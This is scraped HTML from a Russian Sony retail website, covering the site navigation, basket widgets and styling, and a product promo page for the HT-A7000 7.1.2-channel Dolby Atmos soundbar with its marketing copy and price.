				<a href="/contacts/#mag14">Sony Centre в ТPЦ "ЛЕТО"</a>
				<p>Казань</p>
				<a href="/contacts/#mag15">Sony Centre в ТК "МЕГА-КАЗАНЬ"</a>
			</div>
		</div>
        <!--div class="logo_phone inline_b_m">
            <div style="margin: 16px 0 7px;">
                <h5><span style="text-align:center;"><a href="/promo/" style="color:white; font-size:20px; ">Акции</a></span></h5>
            </div>
		</div-->
		<div class="korz inline_b_m">
			<div class="basket">
				<img src="/images/basket.png">
				<h5 class="color_cyan inline_b">Корзина</h5>
				 <span id="basket_info" class="color_cyan">
    0 позиций</span>


			</div>
			<div class="personal">
				<img src="/images/personal.png">
									<a class="inline_b" name="modal" href="#dialog">Войти</a>
							</div>
		</div>
                <div class="login_basket">
                    <div class="korz">
                    	<a href="/basket/">
                        <div class="basket">
                            <img src="/images/basket.png">
                            <h5 class="color_cyan inline_b">Корзина</h5>
                             <span id="basket_info" class="color_cyan">
    0 позиций</span>


                        </div>
                        </a>
                    </div>
                    <div class="korz_over">
                        <div class="basket">
                            <img src="/images/basket.png">
                            <h5 class="color_cyan inline_b">Корзина</h5>
                             <span id="basket_info" class="color_cyan">
    0 позиций</span>


                        </div>
                        <div class="basket_open">
                            <i class="fa fa-angle-down fa-2x color_grey_2"></i>
                            <div class="basket_item" id='miniBasket'>
                            <p><font class="errortext">Ваша корзина пуста</font></p>							
                            </div>
                                                    </div>
                    </div>
                    <div class="personal">
                        <img src="/images/personal.png">
							<h5 class="inline_b">Личный кабинет</h5>
                    </div>
                    <div class="personal_over"  >
                        <img class="pers_open" src="/images/personal.png">
                        <img class="pers_close" src="/images/personal-black.png">
													<a style="display:none;" name="modal" id="authOpener" href="#dialog">Войти</a>
						 <h5 class="inline_b" onclick="$('#authOpener').click();" >Личный кабинет</h5>
						                    </div>
                </div>
	</div>
            <div class="menu">
                <ul class="dropdown">	
						<li class="dropdown-top " id="bx_1847241719_2168">
		<a href="/katalog/playstation/">Sony Playstation</a>
	<style>.dropdown-top:hover #dd_{max-height:200px;}</style>
		<ul id="dd_2170" class="dropdown-inside" style="text-align:center;" >
			<li class="dropdown_item" id="bx_1847241719_2170">
			<a href="/katalog/igry-playstation-4/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/144/p8wyp72u1ib24rwbm92jga5q9jzi8l0m.png"></div></a>
		<a href="/katalog/igry-playstation-4/">Игры Playstation 4</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2171">
			<a href="/katalog/igry-playstation-5/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/b35/nts7u2tubsgdp18dw9331ilu1kn0bgk1.png"></div></a>
		<a href="/katalog/igry-playstation-5/">Игры Playstation 5</a>
	</li>
		</ul>
	</li>
		<li class="dropdown-top " id="bx_1847241719_2172">
		<a href="/katalog/audio/">Аудио</a>
	<style>.dropdown-top:hover #dd_2170{max-height:200px;}</style>
		<ul id="dd_2174" class="dropdown-inside" style="text-align:center;" >
			<li class="dropdown_item" id="bx_1847241719_2174">
			<a href="/katalog/besprovodnye-kolonki/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/dff/axz3wq7xpee5tzp0zvllib8jbv2wnn89.png"></div></a>
		<a href="/katalog/besprovodnye-kolonki/">Беспроводные колонки</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2176">
			<a href="/katalog/naushniki-i-garnitury/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/d5d/all7iv93tws2ut8yu89d67e8f0gqvkhs.png"></div></a>
		<a href="/katalog/naushniki-i-garnitury/">Наушники и гарнитуры</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2177">
			<a href="/katalog/yandeks-stantsii/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/6db/mdxgxrji6ia2fzzb6zm7cg40g1u5gfub.png"></div></a>
		<a href="/katalog/yandeks-stantsii/">Яндекс станции и Караоке</a>
	</li>
		</ul>
	</li>
		<li class="dropdown-top " id="bx_1847241719_2180">
		<a href="/katalog/tv-i-domashnie-kinoteatry/">ТВ и домашние кинотеатры</a>
	<style>.dropdown-top:hover #dd_2174{max-height:200px;}</style>
		<ul id="dd_2181" class="dropdown-inside" style="text-align:center;" >
			<li class="dropdown_item" id="bx_1847241719_2181">
			<a href="/katalog/aksessuary-dlya-tv/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/9e5/uibqz5x4gk7e7byhjn967mzmy2domkzv.png"></div></a>
		<a href="/katalog/aksessuary-dlya-tv/">Аксессуары для ТВ</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2182">
			<a href="/katalog/saundbary/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/235/lz6o10se9spe7z7f3u6zjckhxl49920v.png"></div></a>
		<a href="/katalog/saundbary/">Саундбары</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2183">
			<a href="/katalog/televizory/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/0e9/zycqzuci05f82b3r7vnr62v6h3p8qpd7.png"></div></a>
		<a href="/katalog/televizory/">Телевизоры </a>
	</li>
		</ul>
	</li>
		<li class="dropdown-top " id="bx_1847241719_2184">
		<a href="/katalog/foto/">Фото</a>
	<style>.dropdown-top:hover #dd_2181{max-height:200px;}</style>
		<ul id="dd_2185" class="dropdown-inside" style="text-align:center;" >
			<li class="dropdown_item" id="bx_1847241719_2185">
			<a href="/katalog/nositeli-informatsii/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/ce2/be5sk28msg5vjib9bhvcjmmvng4pber2.png"></div></a>
		<a href="/katalog/nositeli-informatsii/">Носители информации</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2186">
			<a href="/katalog/obektivy-i-aksessuary/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/8cb/98k4bmjqiqjzfyad1orarjznwz1hi94k.png"></div></a>
		<a href="/katalog/obektivy-i-aksessuary/">Объективы и аксессуары</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2187">
			<a href="/katalog/fotoapparaty/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/903/cty7za8jnrg308xtqptwfxnk2u3lqwb0.png"></div></a>
		<a href="/katalog/fotoapparaty/">Фотоаппараты</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2188">
			<a href="/katalog/elementy-pitaniya/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/416/tdnnw4mhz07672h2pohmmsztyz28rtqz.png"></div></a>
		<a href="/katalog/elementy-pitaniya/">Элементы питания</a>
	</li>
		</ul>
	</li>


				
                </ul>
            </div>
            <div id="mobile">
                <nav class="cbp-spmenu cbp-spmenu-left color_dark_grey" id="cbp-spmenu-s1">
				<li class="menu_list_m to_home"><a href="/">На главную</a></li>
						<li class="menu_list_m" id="bx_4145281613_1625">
		<p>ТВ и домашние кинотеатры<i class="fa fa-angle-down"></i></p>
		
		<ul class="dropdown_m">
			<li class="" id="bx_4145281613_1626">
		<a href="/katalog/televizory/">Телевизоры</a>
		</li>
			<li class="" id="bx_4145281613_1628">
		<a href="/katalog/domashnie-kinoteatry/">Домашние кинотеатры и саундбары</a>
		</li>
			<li class="" id="bx_4145281613_1627">
		<a href="/katalog/aksessuary-dlya-televizorov/">Аксессуары для телевизоров</a>
		</li>
		</ul>
	</li>
		<li class="menu_list_m" id="bx_4145281613_1604">
		<p>Смартфоны и аксессуары<i class="fa fa-angle-down"></i></p>
		
		<ul class="dropdown_m">
			<li class="" id="bx_4145281613_1609">
		<a href="/katalog/smartfony-xperia/">Смартфоны XPERIA</a>
		</li>
			<li class="" id="bx_4145281613_1610">
		<a href="/katalog/aksessuary-dlya-smartfonov/">Аксессуары для смартфонов</a>
		</li>
		</ul>
	</li>
		<li class="menu_list_m" id="bx_4145281613_1640">
		<p>Игровые консоли и аксессуары<i class="fa fa-angle-down"></i></p>
		
		<ul class="dropdown_m">
			<li class="" id="bx_4145281613_2090">
		<a href="/katalog/playstation-5/">Playstation</a>
		</li>
			<li class="" id="bx_4145281613_2102">
		<a href="/katalog/igry-playstation-5/">Игры Playstation 5</a>
		</li>
			<li class="" id="bx_4145281613_1644">
		<a href="/katalog/igry-dlya-sony-playstation-sup-sup/">Игры Playstation 4</a>
		</li>
		</ul>
	</li>
		<li class="menu_list_m" id="bx_4145281613_1607">
		<p>Фото<i class="fa fa-angle-down"></i></p>
		
		<ul class="dropdown_m">
			<li class="" id="bx_4145281613_1615">
		<a href="/katalog/fotoapparaty-so-smennymi-obektivami/">Фотоаппараты со сменными объективами</a>
		</li>
			<li class="" id="bx_4145281613_1616">
		<a href="/katalog/obektivy-dlya-fotoapparatov/">Объективы для фотоаппаратов</a>
		</li>
			<li class="" id="bx_4145281613_1620">
		<a href="/katalog/aksessuary-dlya-fotoapparatov-so-smennymi-obektivami/">Аксессуары для фотоаппаратов со сменными объективами</a>
		</li>
			<li class="" id="bx_4145281613_1608">
		<a href="/katalog/kompaktnye-fotoapparaty/">Компактные фотоаппараты</a>
		</li>
			<li class="" id="bx_4145281613_1618">
		<a href="/katalog/aksessuary-dlya-kompaktnykh-fotoapparatov/">Аксессуары для компактных фотоаппаратов</a>
		</li>
			<li class="" id="bx_4145281613_1617">
		<a href="/katalog/nositeli-informatsii/">Носители информации</a>
		</li>
			<li class="" id="bx_4145281613_2127">
		<a href="/katalog/elementy-pitaniya/">Элементы питания</a>
		</li>
		</ul>
	</li>
		<li class="menu_list_m" id="bx_4145281613_1613">
		<p>Аудио<i class="fa fa-angle-down"></i></p>
		
		<ul class="dropdown_m">
			<li class="" id="bx_4145281613_1614">
		<a href="/katalog/muzykalnye-tsentry/">Музыкальные центры</a>
		</li>
			<li class="" id="bx_4145281613_1634">
		<a href="/katalog/besprovodnye-as/">Беспроводные АС</a>
		</li>
			<li class="" id="bx_4145281613_1624">
		<a href="/katalog/naushniki-i-garnitury/">Наушники и гарнитуры</a>
		</li>
			<li class="" id="bx_4145281613_1635">
		<a href="/katalog/mp3-pleery/">MP3-плееры</a>
		</li>
			<li class="" id="bx_4145281613_1632">
		<a href="/katalog/hi-fi-komponenty/">Hi-Fi компоненты</a>
		</li>
			<li class="" id="bx_4145281613_1637">
		<a href="/katalog/vinilovye-proigryvateli/">Виниловые проигрыватели</a>
		</li>
			<li class="" id="bx_4145281613_2077">
		<a href="/katalog/aksessuary-mp3/">Аксессуары</a>
		</li>
			<li class="" id="bx_4145281613_1638">
		<a href="/katalog/diktofony/">Диктофоны</a>
		</li>
			<li class="" id="bx_4145281613_2128">
		<a href="/katalog/yandeks-stantsiya/">Яндекс станция</a>
		</li>
			<li class="" id="bx_4145281613_2083">
		<a href="/katalog/avtomobilnaya-akkustika/">Автомобильная акустика</a>
		</li>
		</ul>
	</li>
		<li class="menu_list_m" id="bx_4145281613_1619">
		<p>Видео<i class="fa fa-angle-down"></i></p>
		
		<ul class="dropdown_m">
			<li class="" id="bx_4145281613_1889">
		<a href="/katalog/aksessuary-dlya-action-cam/">Аксессуары для Action cam</a>
		</li>
			<li class="" id="bx_4145281613_1623">
		<a href="/katalog/videokamery/">Видеокамеры</a>
		</li>
			<li class="" id="bx_4145281613_1622">
		<a href="/katalog/aksessuary-dlya-videokamer/">Аксессуары для видеокамер</a>
		</li>
		</ul>
	</li>
	                    
                </nav>
                <div class="top_mobile">
                    <div id="showLeft" class="color_dark_grey">
                        <div class="opacity_m"></div>
                        <img src="/images/menu-drop-m.png">
                    </div>
                    <div></div>
                    <div class="location_m menu_but_m">
                        <img style="cursor:pointer;" src="/images/location-m.png">
                        <p style="cursor:pointer;"></p>					
                    </div>
                                        	 <a onclick="$('#authOpener').click();">
                   	                    <div class="personal_m menu_but_m">
                        <img src="/images/personal-m.png">
                        <p>Кабинет</p>
                    </div>
                    </a>
                    <a href="/basket/">
                    <div class="korz_m menu_but_m">
                        <img src="/images/basket-m.png">
                        <p style="margin-bottom: 0px;">Корзина</p> <p class="cartCounter"> <span id="basket_info" class="color_cyan">
    0 позиций</span>


</p>
                    </div>
                    </a>
                    <div class="korz_over_m menu_but_m"></div>
                </div>
                <div class="logo_mobile">
                    <a href="/"><img src="/images/logo-m.png"></a>
                    <!--<p class='roistat-phone'>
						8(495) 229-39-99 					
					</p>-->
                </div>
<link rel="stylesheet" href="https://cdn.callbackkiller.com/widget/cbk.css">
		<div class="logo_phone inline_b_m" style="text-align:center;">
<!--<div style="margin: 5px 0 7px;">
	<a  href="https://api.whatsapp.com/send?phone=79037989672" rel="nofollow" target="_blank"><img src="https://avcentre.ru/include_areas/wht2.jpg"></a>
    <a  href="viber://add?number=79037989672" rel="nofollow" target="_blank"><img src="https://avcentre.ru/include_areas/viber2.jpg"></a>
    <a  href="tg://resolve?domain=79037989672" rel="nofollow" target="_blank"><img src="https://avcentre.ru/include_areas/teleg4.jpg"></a>
			</div>-->			
		</div>
				                <div class="search_mobile">
                   
                </div>
                
            </div>        </div>

<meta name="yandex-verification" content="a177589233ff38a2" />

    </header>


		<section >	
		 
		 
		 
		 
		 
         
		         
                <div >
		
		<section >	
		 
        <div >
		
		
	
	
		
		
	





 </div>
   
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Саундбар HT-A7000&nbsp;| 7.1.2-канальный&nbsp;| Dolby Atmos | Sony Centre</title>

  <link href="https://avcentre.ru/products/a7m4/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://avcentre.ru/products/a7m4/css/reset.css" rel="stylesheet">
  <link href="https://avcentre.ru/products/a7m4/css/common.css" rel="stylesheet">
  <link href="https://avcentre.ru/products/a7m4/css/common-promo.css" rel="stylesheet">
  <link href="https://avcentre.ru/products/a7m4/css/common-custom.css" rel="stylesheet">
  <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
    <!--[if lt IE 9]>
  <link href="https://avcentre.ru/products/a7m4/css/ie.css" rel="stylesheet">
            <![endif]-->

              
  <style>

.image-block__text-in .h1{
	font-size: 3em;
}  
  
.men-ban {
	min-height: 500px;
	padding: 37% 3% 3% 3%;
	background-size: cover;
	background-repeat: no-repeat;
}  


.men-ban:hover {
	opacity: 0.8;
} 


.men-ban-title {
	font-size: 27px;
	color: #ffffff;
}

.h22 {
	font-size: 2.375em;
}

.h23 {
	font-size: 33px;
}

  
.btn-primary {
	background-color: #5865f5;
	color: #ffffff;
	border-color: #5865f5;
	border-radius: 0px;
}

.btn-primary:hover {
	background-color: #3e59f2;
	color: #ffffff;
	border-color: #3e59f2;
	border-radius: 0px;
}
  
  .videoinfo {
	  width: 100%;
  }
  
  .shops {
	padding-top: 5%;
	padding-bottom: 5%;
	background-color: #ffffff;
}
  
  .shop-shop-2 {
	padding: 3.5%;
	margin-top: 3%;
}
  
  .shop-name {
	font-size: 16px;
	margin-bottom: 7%;
}

.shop-adr {
	min-height: 60px;
}
  
  .about-col {
	padding: 2%;
}

.about-title {
	color: #101010;
	font-weight: 600;
	font-size: 16px;
}

.about-img {
	max-width: 100px;
}

.shops-map {
	background-color: f0f5f9;
}

.shop-shop-1 {
	padding: 3.5%;
	margin-top: 3%;
}
  
  @media (max-width: 480px) {
  .cr2 {
    display: none;
  }
  .cr3 {
    text-align: center;
  }
}

/*iPhone 4/5*/
@media only screen and (-webkit-min-device-pixel-ratio : 1.5),only screen and (min-device-pixel-ratio : 1.5)  {
  
  .men-ban {
	min-height: 500px;
	padding: 100% 3% 3% 3%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 36% 100%;
} 
  
  
  .h23 {
	font-size: 30px;
}
  
  .h22 {
	font-size: 2.375em;
}
  
  .shop-call {
	background-color: #6a7fda;
	color: #ffffff;
}
  
 .shop-shop-1 {
	padding: 5% 5% 15% 5%;
	margin-top: 11%;
	border-bottom: 1px solid #d0d0d0;
}
.shop-shop-2 {
	padding: 5% 5% 15% 5%;
	margin-top: 11%;
	border-bottom: 1px solid #d0d0d0;
}
.shop-shop-3 {
	padding: 5% 5% 15% 5%;
	margin-top: 11%;
}
  .cr {
    display: none;
  }
  .video-bg{
	  height: 300px;
  }
   
.about-mob {
	margin-top: -17%;
}

.about-mob-1 {
	padding-top: 15%;
	padding-bottom: 6%;
}

.about-mob-2 {
	padding-top: 15%;
	padding-bottom: 6%;
}

.bottom-about {
	padding-bottom: 18%;
	padding-top: 18%;
	margin-top: 20%;
	background-color: #f0f5f9;
}

.h12 {
	font-size: 25px;
	font-weight: 600;
}

.banner-top-mobile {
	margin-bottom: 0%;
	margin-top: -3%;
}

.banner-top-mobile-img {
	margin-top: 0%;
	width: 100%;
	height: 100%;
}

}

/*мобильные и планшеты*/
@media only screen and (min-device-width : 320px) and (max-device-width : 480px) {

.men-ban {
	min-height: 500px;
	padding: 100% 3% 3% 3%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 36% 100%;
}

.h23 {
	font-size: 30px;
}

  .h22 {
	font-size: 2.375em;
}


.shop-call {
	background-color: #6a7fda;
	color: #ffffff;
}

.shop-shop-1 {
	padding: 5% 5% 15% 5%;
	margin-top: 11%;
	border-bottom: 1px solid #d0d0d0;
}
.shop-shop-2 {
	padding: 5% 5% 15% 5%;
	margin-top: 11%;
	border-bottom: 1px solid #d0d0d0;
}
.shop-shop-3 {
	padding: 5% 5% 15% 5%;
	margin-top: 11%;
}

	.bottom-about {
	padding-bottom: 18%;
	padding-top: 18%;
	margin-top: 20%;
	background-color: #f0f5f9;
}
	
	.cr {
    display: none;
  }
  .video-bg{
	  height: 300px;
  }


.about-mob {
	margin-top: -17%;
}

.about-mob-1 {
	padding-top: 15%;
	padding-bottom: 6%;
}

.about-mob-2 {
	padding-top: 15%;
	padding-bottom: 6%;
}

.h12 {
	font-size: 25px;
	font-weight: 600;
}

.banner-top-mobile {
	margin-bottom: 0%;
	margin-top: -3%;
}

.banner-top-mobile-img {
	margin-top: 0%;
	width: 100%;
	height: 100%;
}
	
}

 /*Десктоп*/
 @media only screen and (min-width : 1224px) {
	 
.h23 {
	font-size: 33px;
}	 
	 
.h22 {
	font-size: 2.375em;
}	 
	 
.shop-call {
	display: none;
} 

.image-block__wr {
	left: 43%;
}

.shop-shop-3 {
	padding: 3.5%;
	margin-top: 3%;
}

 .shop-shop-1 {
	border-right: 1px solid #d0d0d0;
}
  
  .cr4 {
	  background-color: #ffffff;
	  margin-top: -5%;
  }
  .h12 {
	font-size: 29px;
	font-weight: 600;
	color: #2f353d;
}
.cp01 {
	display: none;
}

.pp12 {
	margin-top: 3%;
}

.cr022 {
	display: none;
}

.about-mob {
	margin-top: -5%;
}

}


/*Очень большие экраны*/
@media only screen and (min-width : 1824px) {
	
.h23 {
	font-size: 33px;
}	
	
.h22 {
	font-size: 2.375em;
}	

.shop-shop-3 {
	padding: 3.5%;
	margin-top: 3%;
}

.shop-shop-1 {
	border-right: 1px solid #d0d0d0;
}
  

.shop-call {
	display: none;
}

	.cr022 {
	display: none;
}

.about-mob {
	margin-top: -5%;
}

}

@media (min-width: 980px) 
{
  .cr5 {
	  background-color: #ffffff;
	  margin-top: -8%;
  }
  
  .pp12 {
	margin-top: 4%;
}
}

@media only screen and (min-width : 1224px) {
	.pp2 {
		display: none; 
	}
	.pp8 {
		font-size: 38px;
	}
	.pp9 {left: 20%;
	}
	.h11 {
	font-size: 38px;
	font-weight: 600;
	color: #2f353d;
}
    .cp01 {
	display: none;
}
}

@media only screen and (min-device-width : 320px) and (max-device-width : 480px)
{
	.pp1 {
		display: none; 
	}
	
	.pp4 {
		margin-top: -15px; 
	}
}

.bottom-about {
	background-color: #f0f5f9;
	padding-top: 3%;
	padding-bottom: 3%;
}

.pp3 {
	margin-top: 2%;
	margin-bottom: 5%;
}

.sticky1 {
  position: sticky;
  top: 0;
  color: #ffffff;
  z-index: 1000;
  max-height: 115px;
  box-shadow: -2px 1em 1em -13px rgba(27, 27, 27, 0.25);
 }
.rr {
	position: relative;
	z-index: 2;
}

li {
	color: #504d56;
   }

.rr2 {
	position: relative;
	z-index: 1;
}

.numnum {
	background-color: #dc3a1a;
	font-size: 18px;
	border-radius: 30px;
	width: 28px;
    height: 28px;
}

p {
	color: #717179;
}

body {
	font-family: Helvetica;
}

.cci {
	min-height: 180px;
}

.cci2 {
	min-height: 250px;
}

.carousel-indicators2 {
	position: absolute;
	right: 0;
	left: 0;
	z-index: 15;
	display: flex;
	justify-content: center;
	padding-left: 0;
	margin-right: 15%;
	margin-left: 15%;
	margin-top: 47%;
	list-style: none;
}

  #x{
        position:fixed;
        bottom:65px;
        right: 25px;
		left: auto;
    }
	
	.xbtn {
		background-color: rgba(33,37,48,0.4);
		border-color: rgba(33, 37, 48, 0);
		padding: 3px 15px 3px 15px;
		border-radius: .125em;
		font-size: 18px;
		z-index: 2;
	}
	
	.xbtn:hover {
	background-color: #212530;
	border-color: rgba(33, 37, 48, 0);
	}

  </style>
  
    
</head>
<body>

<div class="body body-regular" style="background-color: #ffffff;">
  <div class="cr2 container container--wr-mv">  
  </div>
<a name="top"> </a> 
  
  
<div>
		  
		 <div class="action-block action-block--07 mt0 mb0">
      <div class="image-block rel" style="margin-top: 2.8%;">
        <div class="image-block__wr" style="z-index: 2; left: 60%;">
          <div class="image-block__text image-block__text--right col-md-8 col-sm-8 align-bottom banner-top-mobile" style="background-color: #212530f2; padding: 2% 5% 6% 5%;">
            <div class="image-block__text-in rel color-white">
			 <br><br><br><p class="color-white" style="color: #bcbccc;">HT-A7000</p>
              <div class="h1 mt0 color-white" style="color: #ffffff;">7.1.2-канальный окружающий реалистичный звук</div>
              <p style="color: #bcbccc; font-size: 16px; line-height: 22px;">
Откройте совершенно новый уровень погружения HT-A7000 обеспечивает подлинный 7.1.2-канальный окружающий звук благодаря нескольким динамикам, встроенному сабвуферу и передовым технологиям. Почувствуйте звук над головой и вокруг себя. Это невероятно реалистичные ощущения.<br><br>
<a class="btn btn-primary btn-lg" href="https://avcentre.ru/products/ht-a7000/?pagehta7000=gallery1" role="button" style="font-size: 15px; padding: 10px 25px 10px 25px;"><svg class="bi bi-files" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" d="M3 2h8a2 2 0 0 1 2 2v10a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2zm0 1a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1h8a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1H3z"/>
  <path d="M5 0h8a2 2 0 0 1 2 2v10a2 2 0 0 1-2 2v-1a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1H3a2 2 0 0 1 2-2z"/>
</svg> Посмотреть галерею</a>
			  </p>
			 </div>
          </div>
        </div>
        <div class="over-hidden video-bg cr">
          <img class="img-responsive" src="https://www.sony.ru/image/bdb2128dae4e09de5a8bb29313493cde?fmt=pjpeg&wid=2000&bgcolor=F1F5F9&bgc=F1F5F9&qlt=85">  
        </div>
		<div class="over-hidden video-bg cr022">
          <img class="img-responsive banner-top-mobile-img" src="img/1.jpg">  
        </div>
      </div>
    </div>  
		
		 
	  </div>  
	
	
 



<div class="pp12 cr3 container-justify">
<div class="container-lg">
  <div class="cr4 row mb-3 align-middle">
 <div class="col-md-3 themed-grid-col text-center">
 <a href="https://avcentre.ru/katalog/domashnie-kinoteatry/saundbar-sony-dolby-atmos-ht-a7000/"><img class="img-responsive" src="https://www.sony.ru/image/3368a02b62122671f2fc7271424337dd?fmt=pjpeg&wid=165&bgcolor=FFFFFF&bgc=FFFFFF"></a></div>
    <div class="col-md-6 themed-grid-col">
	<div class="row">
        <div class="col-md-8 themed-grid-col">
	
  <a href="https://avcentre.ru/katalog/domashnie-kinoteatry/" style="color: #747481; font-size: 11px;">
   <svg class="bi bi-chevron-compact-left" width="18px" height="18px" viewBox="0 0 20 20" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" d="M11.224 3.553a.5.5 0 01.223.67L8.56 10l2.888 5.776a.5.5 0 11-.894.448l-3-6a.5.5 0 010-.448l3-6a.5.5 0 01.67-.223z" clip-rule="evenodd"></path>
</svg>ВСЕ ДОМАШНИЕ КИНОТЕАТРЫ И САУНДБАРЫ
  </a>

		</div>
        <div class="col-md-4 themed-grid-col">
		
</div>
      </div>
      <div class="pb-3">
        <span style="font-size: 18px; font-weight: 700;">7.1.2-канальный саундбар с Dolby Atmos® и DTS:X® | HT-A7000</span>
	  <p style="color: #747481;">HT-A7000</p>
      </div>
    </div>
    <div class="col-md-3 themed-grid-col"><div class="jumbotron" style="background-color: #ffffff;">
  <span></span><br>
  <span> ЦЕНА:</span><br>
  <span class="price font-bold" style="font-size: 25px; color: #e95707;">237 990<span class="ruble">p</span></span>
 <a class="btn btn-primary btn-lg btn-block" href="https://avcentre.ru/katalog/domashnie-kinoteatry/komplekt-saundbar-sony-dolby-atmos-ht-a7000-sabvufer-sa-sw5/" role="button" style="font-size: 15px; padding: 10px 25px 10px 25px;">Подробнее</a>








</div>
</div>
  </div> 
  </div> 
  </div> 
  
  
 

<div class="container-justify">
<div class="container-justify sticky1" style="background-color: #ffffff;">
  <div class="container-lg">
  <div class="row align-middle">
  <div class="col-lg-12">
  <ul class="nav">
  <li class="nav-item">
    <a class="nav-link p13" style="font-size: 16px; line-height: 22px; color: #383737;" href="https://avcentre.ru/products/ht-a7000/?pagehta7000=index">Обзор</a>
  </li>
  <li class="nav-item">
    <a class="nav-link active p12" style="font-size: 16px; line-height: 22px; color: #383737;" href="https://avcentre.ru/products/ht-a7000/?pagehta7000=funk#7">Характеристики</a>
  </li>
  <li class="nav-item">
    <a class="nav-link active p12" style="font-size: 16px; line-height: 22px; color: #383737;" href="https://avcentre.ru/products/ht-a7000/?pagehta7000=gallery1">Фото товара</a>
  </li>
</ul>
</div>
</div>
</div>
</div>

<div class="">
		  
		<div style="background-color: #ffffff;">





<div class="cr3 container-justify" style="background-color: F1F5f9; padding-top: 5%; padding-bottom: 5%;">
	<div class="container-lg">
  <div class="row align-middle">
    <div class="col-lg-12 text-center cr022">
      <video class="videoinfo" controls="controls" poster="img/3-0.gif">
   <source src="img/3-0.mp4" type='video/ogg; codecs="theora, vorbis"'>
   <source src="img/3-0.mp4" type='video/mp4; codecs="avc1.42E01E, mp4a.40.2"'>
   <source src="img/3-0.mp4" type='video/webm; codecs="vp8, vorbis"'>
   <video>
    </div>
	<div class="col-lg-12 text-center cr">
      <video class="videoinfo" controls="controls" poster="img/3-0.gif">
   <source src="img/3-0.mp4" type='video/ogg; codecs="theora, vorbis"'>
   <source src="img/3-0.mp4" type='video/mp4; codecs="avc1.42E01E, mp4a.40.2"'>
   <source src="img/3-0.mp4" type='video/webm; codecs="vp8, vorbis"'>
   <video>
    </div>
  </div>
</div>
	 </div> 







<div class="cr3 container-justify" style="background-color: F1F5f9; padding-bottom: 5%;">


<div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col">
		  </div>
		  <div class="col-xs-8 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-center">
			  <div class="h23">Великолепный окружающий звук от нашего передового саундбара</div>
			  <p style="font-size: 16px; line-height: 22px;">В HT-A7000 используется 7.1.2-канальная система: два вертикально направленных динамика передают звук над головой, два высокочастотных и пять фронтальных расширяют окружающий звук, а встроенный сдвоенный сабвуфер обеспечивает глубокие басы. С помощью технологий Vertical Surround Engine и S-Force PRO Front Surround саундбар HT-A7000 создает окутывающий со всех сторон виртуальный объемный звук, чтобы вы в полной мере насладились технологиями Dolby Atmos® и DTS:X®.</p>
			  </div>
          </div>
        </div>
		<div class="col">
		  </div>
		</div>
      </div>
	<div class="container-fluid">
  <div class="row align-middle">
    <div class="col-lg-12 text-center">
      <img src="https://www.sony.ru/image/a3b8d5599af8c76ed75264b74ea49f59?fmt=png-alpha&wid=1440" alt="" class="img-responsive img-center img-bg">
    </div>
  </div>
  <div class="row align-middle">
    <div class="col-lg-12 text-center">
      <img src="https://www.sony.ru/image/6dc4cf7d493e9722ca1058c69eae966b?fmt=pjpeg&wid=2000&bgcolor=F1F5F9&bgc=F1F5F9&qlt=85" alt="" class="img-responsive img-center img-bg">
    </div>
  </div>
</div>





<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row align-middle">
		<div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="image-block rel">
                <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/ebf874193950100d10172b4e352841d5?fmt=png-alpha&wid=720">
              </div>
          </div></div>
		  <div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <div class="h23">Звук сверху </div>
			  <p style="font-size: 16px; line-height: 22px;">Благодаря технологии виртуального объемного звука от Sony саундбар направляет звук в вертикальное поле, создавая эффект трехмерного звука без потолочных динамиков. Как и технологии Dolby Atmos и DTS:X, система Vertical Surround Engine создает более реалистичный, объемный звук и в других форматах.</p>
